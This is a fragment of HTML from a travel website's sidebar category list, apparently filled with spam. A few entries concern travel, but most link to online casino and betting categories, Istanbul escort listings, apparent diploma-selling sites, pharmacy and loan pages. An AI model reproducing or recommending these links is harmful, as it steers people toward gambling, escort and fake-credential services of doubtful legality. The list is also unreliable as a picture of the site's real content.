</li>
	<li class="cat-item cat-item-1686"><a href="https://akiba-travel.com/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://akiba-travel.com/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://akiba-travel.com/category/casinobet18/">casinobet18</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://akiba-travel.com/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://akiba-travel.com/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://akiba-travel.com/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://akiba-travel.com/category/casinobet21/">casinobet21</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://akiba-travel.com/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://akiba-travel.com/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://akiba-travel.com/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://akiba-travel.com/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://akiba-travel.com/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://akiba-travel.com/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://akiba-travel.com/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://akiba-travel.com/category/casinobet30/">casinobet30</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://akiba-travel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://akiba-travel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://akiba-travel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://akiba-travel.com/category/casinobet34/">casinobet34</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://akiba-travel.com/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://akiba-travel.com/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://akiba-travel.com/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://akiba-travel.com/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://akiba-travel.com/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://akiba-travel.com/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://akiba-travel.com/category/casinocz2/">casinocz2</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://akiba-travel.com/category/casinofaenger/">casinofaenger</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://akiba-travel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://akiba-travel.com/category/casinomonro-de/">casinomonro.de</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://akiba-travel.com/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://akiba-travel.com/category/casinoonline1/">casinoonline1</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://akiba-travel.com/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://akiba-travel.com/category/casinos-online-europeos/">casinos-online-europeos</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://akiba-travel.com/category/casinos1/">casinos1</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://akiba-travel.com/category/casinosinternacionalesonline-co-com/">casinosinternacionalesonline.co.com</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://akiba-travel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://akiba-travel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://akiba-travel.com/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://akiba-travel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://akiba-travel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://akiba-travel.com/category/casinosonlineeuropeos-co-com/">casinosonlineeuropeos.co.com</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://akiba-travel.com/category/casinoudenrofus/">casinoudenrofus</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://akiba-travel.com/category/casono02123/">casono02123</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://akiba-travel.com/category/catalogue-dacceptations-des-passagers/">Catalogue d&#039;acceptations des passagers</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://akiba-travel.com/category/cendanabet/">CendanaBet</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://akiba-travel.com/category/champion-bet/">Champion Bet</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://akiba-travel.com/category/chat-bot-names-4-2/">chat bot names 4</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://akiba-travel.com/category/cheri-casino/">Chéri Casino</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://akiba-travel.com/category/chicken-road/">Chicken Road</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://akiba-travel.com/category/chickenroad/">chickenroad</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://akiba-travel.com/category/cinarehliyet-com-1000/">cinarehliyet.com 1000</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://akiba-travel.com/category/cinschool-in-x1/">cinschool.in x1</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://akiba-travel.com/category/cinschool-in-x3/">cinschool.in x3</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://akiba-travel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://akiba-travel.com/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://akiba-travel.com/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://akiba-travel.com/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://akiba-travel.com/category/cl-1win-chile-cldescargar-aplicacion-x1/">cl.1win-chile.cldescargar-aplicacion x1</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://akiba-travel.com/category/clate-org-z1/">clate.org z1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://akiba-travel.com/category/clothgocart-com-100/">clothgocart.com 100</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://akiba-travel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://akiba-travel.com/category/comodidadysalud-com-co-x/">comodidadysalud.com.co x</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://akiba-travel.com/category/complexinvest-ru-300/">complexinvest.ru 300</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://akiba-travel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://akiba-travel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://akiba-travel.com/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://akiba-travel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://akiba-travel.com/category/conquestador-casino/">Conquestador Casino</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://akiba-travel.com/category/coolbet-casino/">Coolbet Casino</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://akiba-travel.com/category/coproderl-com-z/">coproderl.com z</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://akiba-travel.com/category/cork-24-ru-5/">cork-24.ru 5</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://akiba-travel.com/category/crazy-star-casino/">Crazy Star Casino</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://akiba-travel.com/category/crnaknjiga-hr/">crnaknjiga.hr</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://akiba-travel.com/category/crush-crush/">crush crush</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://akiba-travel.com/category/csri-sc-org/">csri-sc.org</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://akiba-travel.com/category/ctic-in-z/">ctic.in z</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://akiba-travel.com/category/curacao-casino/">curacao-casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://akiba-travel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://akiba-travel.com/category/czcasinoonline/">czcasinoonline</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://akiba-travel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://akiba-travel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://akiba-travel.com/category/daem-vzaem-ru/">daem-vzaem.ru</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://akiba-travel.com/category/dafabet/">DafaBet</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://akiba-travel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://akiba-travel.com/category/dbetofficial-se/">dbetofficial.se</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://akiba-travel.com/category/de/">DE</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://akiba-travel.com/category/de-1020/">de 1020</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://akiba-travel.com/category/deeprockgalactic-ru-10/">deeprockgalactic.ru 10</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://akiba-travel.com/category/denmark-casino/">Denmark Casino</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://akiba-travel.com/category/destination-fremtiden-dk/">destination-fremtiden.dk</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://akiba-travel.com/category/developmentspb-ru-10/">developmentspb.ru 10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://akiba-travel.com/category/difa-gr/">difa.gr</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://akiba-travel.com/category/digilitleic-com/">digilitleic.com</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://akiba-travel.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://akiba-travel.com/category/digitaleconomy-world-100/">digitaleconomy.world 100</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://akiba-travel.com/category/digitaleconomy-world-20/">digitaleconomy.world 20</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://akiba-travel.com/category/digitalgmu-ru-2000/">digitalgmu.ru 2000</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://akiba-travel.com/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://akiba-travel.com/category/diplomm-i1/">diplomm-i1</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://akiba-travel.com/category/diplomm-i2/">diplomm-i2</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://akiba-travel.com/category/diplomm-i3/">diplomm-i3</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://akiba-travel.com/category/diplomrooma-com/">diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://akiba-travel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://akiba-travel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://akiba-travel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://akiba-travel.com/category/diversclub-pk-x2/">diversclub.pk x2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://akiba-travel.com/category/dixierentsfurniture-com/">dixierentsfurniture.com</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://akiba-travel.com/category/dobravina-hr/">dobravina.hr</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://akiba-travel.com/category/doubelochka-ru-10/">doubelochka.ru 10</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://akiba-travel.com/category/dozivivise-hr/">dozivivise.hr</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://akiba-travel.com/category/dragonmoney3/">dragonmoney3</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://akiba-travel.com/category/draussen-magazin/">draussen-magazin</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://akiba-travel.com/category/dream-air-ru-10/">dream-air.ru 10</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://akiba-travel.com/category/drivein-hr/">drivein.hr</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://akiba-travel.com/category/droughtwatch-eu/">droughtwatch.eu</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://akiba-travel.com/category/ds-elochka-ru-240/">ds-elochka.ru 240</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://akiba-travel.com/category/ds93-ukhta-ru-700/">ds93-ukhta.ru 700</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://akiba-travel.com/category/dudullu-escort/">Dudullu Escort</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://akiba-travel.com/category/duelz-casino/">Duelz Casino</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://akiba-travel.com/category/dxgamestudio/">dxgamestudio</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://akiba-travel.com/category/dxgamestudio-com/">dxgamestudio.com</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://akiba-travel.com/category/eboc/">eboc</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://akiba-travel.com/category/edosszie-hu/">edosszie.hu</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://akiba-travel.com/category/edosszie-hu2/">edosszie.hu2</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://akiba-travel.com/category/edu-alania-ru-120/">edu-alania.ru 120</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://akiba-travel.com/category/edu-alania-ru-4-8/">edu-alania.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://akiba-travel.com/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://akiba-travel.com/category/edutatar-ru-10/">edutatar.ru 10</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://akiba-travel.com/category/efrosini-winery-gr/">efrosini-winery.gr</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://akiba-travel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://akiba-travel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://akiba-travel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://akiba-travel.com/category/ekaterina-school-ru-4-8/">ekaterina-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://akiba-travel.com/category/elcancertambienimporta-com/">elcancertambienimporta.com</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mz-z/">elephantbet-mz.netpt-mz z</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mzaviator-x2/">elephantbet-mz.netpt-mzaviator x2</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://akiba-travel.com/category/en/">EN</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://akiba-travel.com/category/encuentralogopeda-es/">encuentralogopeda.es</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://akiba-travel.com/category/eng-casino/">Eng Casino</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://akiba-travel.com/category/eng-casino2/">Eng Casino2</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://akiba-travel.com/category/eng-casino3/">Eng Casino3</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://akiba-travel.com/category/english-casino/">English casino</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://akiba-travel.com/category/english-casino1/">English Casino1</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://akiba-travel.com/category/english-casino22/">English Casino22</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://akiba-travel.com/category/english-mix/">English Mix</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://akiba-travel.com/category/english-vape/">English Vape</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://akiba-travel.com/category/entry-exit-requirements/">Entry &amp; Exit Requirements</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://akiba-travel.com/category/erainstitute-pk-x1/">erainstitute.pk x1</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://akiba-travel.com/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://akiba-travel.com/category/escort1/">Escort1</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://akiba-travel.com/category/esporte-net/">Esporte Net</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://akiba-travel.com/category/evilinside-ru-1/">evilinside.ru 1</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://akiba-travel.com/category/evilinside-ru-2/">evilinside.ru 2</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://akiba-travel.com/category/eykrentacar-com-1000/">eykrentacar.com 1000</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://akiba-travel.com/category/fanarbeit-ch/">fanarbeit.ch</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://akiba-travel.com/category/farma3/">farma3</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://akiba-travel.com/category/farmaci1/">farmaci1</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://akiba-travel.com/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://akiba-travel.com/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://akiba-travel.com/category/fbschweiz-events-ch/">fbschweiz-events.ch</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://akiba-travel.com/category/fc-metallurg-ru-10/">fc-metallurg.ru 10</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://akiba-travel.com/category/feelyourbody-ru-120/">feelyourbody.ru 120</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://akiba-travel.com/category/feelyourbody-ru-4-8/">feelyourbody.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://akiba-travel.com/category/femicid-ru-20/">femicid.ru 20</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://akiba-travel.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://akiba-travel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://akiba-travel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://akiba-travel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://akiba-travel.com/category/fitago-ru-15/">fitago.ru 15</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-10/">fixprice-katalog.ru 10</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-50/">fixprice-katalog.ru 50</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://akiba-travel.com/category/fond-hr/">fond.hr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://akiba-travel.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://akiba-travel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://akiba-travel.com/category/football-streaming/">Football Streaming</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://akiba-travel.com/category/fortboyard-online-20/">fortboyard.online 20</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://akiba-travel.com/category/fortune-tiger-demo-online-com-500/">fortune-tiger-demo-online.com 500</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://akiba-travel.com/category/fortunetiger-com-br/">fortunetiger.com.br</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://akiba-travel.com/category/fotostudio-finkler-de/">fotostudio-finkler.de</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://akiba-travel.com/category/france-casino/">France Casino</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://akiba-travel.com/category/fraternize06-ru-100/">fraternize06.ru 100</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://akiba-travel.com/category/freebet-veren-siteler-com-1000-2/">freebet-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://akiba-travel.com/category/freevoice-hr/">freevoice.hr</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://akiba-travel.com/category/french-casino/">FRENCH Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://akiba-travel.com/category/freshbet/">freshbet</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://akiba-travel.com/category/fzo-hr/">fzo.hr</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://akiba-travel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://akiba-travel.com/category/gamble/">gamble</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://akiba-travel.com/category/gambling-2/">Gambling</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://akiba-travel.com/category/gamdomcasino-ch/">gamdomcasino.ch</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://akiba-travel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://akiba-travel.com/category/gameaviatorofficial-com/">gameaviatorofficial.com</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://akiba-travel.com/category/gamerellato-hu2/">gamerellato.hu2</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://akiba-travel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://akiba-travel.com/category/gamestop/">gamestop</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://akiba-travel.com/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://akiba-travel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://akiba-travel.com/category/gangiborgodeiborghi/">gangiborgodeiborghi</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://akiba-travel.com/category/gate-of-olympus-gr/">gate-of-olympus.gr</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://akiba-travel.com/category/gates-of-olympus-oyna-demo-com-1000-2/">gates-of-olympus-oyna-demo.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://akiba-travel.com/category/gaziosmanpaa-escort-88/">Gaziosmanpaşa Escort</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://akiba-travel.com/category/gegmany-casino/">Gegmany Casino</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://akiba-travel.com/category/gegmany-casino2/">Gegmany Casino2</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://akiba-travel.com/category/gegmany-casino3/">Gegmany Casino3</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://akiba-travel.com/category/genetrix-es-casino-movil/">genetrix.es_casino-movil</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-espana-legal/">genetrix.es_casino-online-espana-legal</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-europa/">genetrix.es_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://akiba-travel.com/category/german-campervan/">German campervan</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://akiba-travel.com/category/germany-casino/">Germany Casino</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://akiba-travel.com/category/germany-casino1/">Germany Casino1</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://akiba-travel.com/category/germany-casino2/">Germany Casino2</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://akiba-travel.com/category/germany-tik-tok/">Germany Tik Tok</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://akiba-travel.com/category/germany-tik-tok1/">Germany Tik Tok1</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://akiba-travel.com/category/germany-tik-tok2/">Germany Tik Tok2</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://akiba-travel.com/category/ghsspakistan-pk-z/">ghsspakistan.pk z</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://akiba-travel.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://akiba-travel.com/category/giris/">giris</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://akiba-travel.com/category/glampingticanativo-com-ar/">glampingticanativo.com.ar</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://akiba-travel.com/category/goeschenen-am-meer-ch/">goeschenen-am-meer.ch</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://akiba-travel.com/category/gofastfords-com-z/">gofastfords.com z</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://akiba-travel.com/category/google-bard-ai-launch-date-1-2/">google bard ai launch date 1</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://akiba-travel.com/category/gordonelete/">gordonelete</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://akiba-travel.com/category/gordostnation-ru-10/">gordostnation.ru 10</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://akiba-travel.com/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://akiba-travel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://akiba-travel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://akiba-travel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://akiba-travel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://akiba-travel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://akiba-travel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://akiba-travel.com/category/goxbet/">Goxbet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://akiba-travel.com/category/greek-casino/">Greek Casino</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://akiba-travel.com/category/greek-casino1/">Greek Casino1</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://akiba-travel.com/category/greek-pharma/">Greek pharma</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://akiba-travel.com/category/greekgirlscode-com/">greekgirlscode.com</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://akiba-travel.com/category/greekgirlscode-com2/">greekgirlscode.com2</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://akiba-travel.com/category/greenhoperecycling-co-uk-x1/">greenhoperecycling.co.uk x1</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://akiba-travel.com/category/grodno-staybook-by/">grodno.staybook.by</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://akiba-travel.com/category/gsmbccovington-org-x1/">gsmbccovington.org x1</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://akiba-travel.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://akiba-travel.com/category/guimaraes-ed-pt-z/">guimaraes-ed.pt z</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://akiba-travel.com/category/guts-casino-online/">Guts Casino Online</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://akiba-travel.com/category/hajper-casino/">Hajper Casino</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://akiba-travel.com/category/haliyikamamiss-com-1000/">haliyikamamiss.com 1000</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://akiba-travel.com/category/halkal-escort/">Halkalı Escort</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://akiba-travel.com/category/halkegitimhemkurs-com-z2/">halkegitimhemkurs.com z2</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://akiba-travel.com/category/healinghouse-com-pk-x2/">healinghouse.com.pk x2</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://akiba-travel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://akiba-travel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://akiba-travel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://akiba-travel.com/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
